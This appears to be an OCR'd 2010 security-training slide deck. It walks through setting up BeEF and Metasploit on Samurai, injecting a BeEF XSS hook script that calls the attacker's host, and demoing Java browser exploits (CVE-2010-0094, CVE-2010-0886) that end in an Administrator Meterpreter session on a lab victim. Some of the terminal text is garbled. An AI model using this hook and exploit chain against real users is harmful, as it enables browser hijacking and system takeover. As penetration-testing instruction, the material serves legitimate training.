

#### Updating BeEF on Samurai 0.9



- Installing the latest BeEF version (PHPbased): 0.4.0.3 (default version 0.4.0.0)
- Changing the default BeEF password...

```
$ cd /tmp
```

```
svn co https://beef.googlecode.com/svn/trunk \
 beef-read-only
```

```
$ cd /var/www/ 
$ sudo mv beef beef-0.4.0.0 
$ sudo mv /tmp/beef-read-only beef 
$ sudo chown –R www-data:www-data beef
$ sudo vi beef/pw.php
... $passwd = 'BeEFConfigSecret';
```
### Launching BeEF & Metasploit

- BeEF:
	- Launch Firefox
	- Go to "Bookmarks Samurai Tools":
		- Browser Exploit Framework Controller
	- Change IP address and password
	- "Apply Config" "Finished"
- Metasploit: **O Metasploit** 
	- Go to "Applications Samurai Exploitation": Metasploit (≈ /usr/bin/samurai/msf3/msfconsole)

#### BeEF Setup



#### BeEF Controller







## Setting Up BeEF & Metasploit Integration - Custom



#### • Edit BeEF configuration for Metasploit:

\$ cat /var/www/beef/VERSION

0.4.0.3

\$ cd /var/www/beef/include/

\$ sudo vi **msf.inc.php**

#### • Adjust Metasploit password and URL:

```
<?php
define('MSF HOST', '127.0.0.1');
define('MSF_PORT', '55553'); 
define('MSF USER', 'msf');
define('MSF_PASS', 'BeEFMSFSecret'); 
define('MSF_BASE_URL', 'http://192.168.1.42'); 
?>
```




## Ready to Inject XSS Payloads



• Inject the BeEF hook in the vulnerable web application:

<script src="http://192.168.1.42/beef/ hook/beefmagic.js.php"></script>

- Let's select a web browser target plug-in!
- SANS Webcast:
	- Elluminate Live! (Java-based)



– "…works on multiple platforms such as Windows, Mac OS X, Linux, Solaris, etc."  $\odot$ 

#### Copyright © 2010 Taddong S.L. **27 Copyright © 2010 Taddong Com 27 27 27**



# DEMO: Exploiting Java The Easy Way



- Java RMIConnectionImpl Deserialization Privilege Escalation Exploit (CVE-2010-0094)
- Java 6 Update <19
- Exploit requirements:
	- Define a value for URIPATH Example: "java"
	- Avoid SRVPORT conflicts (in Samurai 0.9) Example: TCP/8888 (default is TCP/8080)

#### exploit/multi/browser/java\_rmi\_connection\_impl



### DEMO: Exploiting Java Metasploit Setup



samurai@samurai: ~  $\bullet$   $\bullet$ File Edit View Terminal Help samurai@samurai:~\$ /usr/bin/samurai/msf3/msfconsole -r msf beef xmlrpc.txt 8 8 8 00Y0Y0. .0PY0. 08P .0PY0. .0PY0. .0PY0. 8 .0PY0. 08 08P 8' 8 8 800008 8 .00008 Yb., 8 8 8 8 88 8 8 8. 8 8 8 'Yb. 8 888 8 8 8 'YooP8 'YooP' 8YooP' 8 'YooP' 8 8 8 `Yooo' =[ metasploit v3.5.0-release [core:3.5 api:1.0]  $\cdots$   $\cdots$  =[ 613 exploits - 306 auxiliary  $\cdots$   $\cdots$  =[ 215 payloads - 27 encoders - 8 nops  $=[$  svn r10767 updated 3 days ago (2010.10.20) resource (msf\_beef\_xmlrpc.txt); load xmlrpc Pass=BeEFMSFSecret [\*] XMLRPC Service: 127.0.0.1:55553 [\*] XMLRPC Username: msf [\*] XMLRPC Password: BeEFMSFSecret [\*] XMLRPC Server Type: Basic [\*] Successfully loaded plugin: xmlrpc  $msf > jobs$ Jobs Id Name

Copyright © 2010 Tadd<sup>ong Exploit:</sup> multi/browser/java\_rmi\_connection\_impl**eration\_information\_information\_information** 

#### DEMO: java\_ws\_arginject\_altjvm Meterpreter Session samurai@samurai: ~ File Edit View Terminal Help  $msf > jobs$ Jobs Name Ιd Exploit: multi/browser/java\_rmi\_connection\_impl  $msf$  > [\*] Meterpreter session 1 opened (192.168.1.42:4444 -> 192.168.1.9:2791) at Sat Oct 23 02:48:00 +0200 2010  $msf$  > sessions -i l [\*] Starting interaction with 1... meterpreter > sysinfo Computer: client-victim : Windows XP 5.1 (x86) OS. meterpreter > getuid Server username: Administrator meterpreter >

# DEMO: Exploiting Java The Ninja Way



- Sun **Java** Web Start Plugin Command Line Argument Injection (CVE-2010-0886)
- Java 6 Update  $(10 = < x < 19)$
- Exploit requirements:
	- Metasploit running as root (sudo)
	- SMB not running on pen-tester system
	- WebClient (WebDAV Mini-Redirector) running on target (by default)
	- WEBDAV requires SRVPORT=80 and URIPATH=/ (BeEF is running there!!)

exploit/windows/browser/java ws arginject altjvm

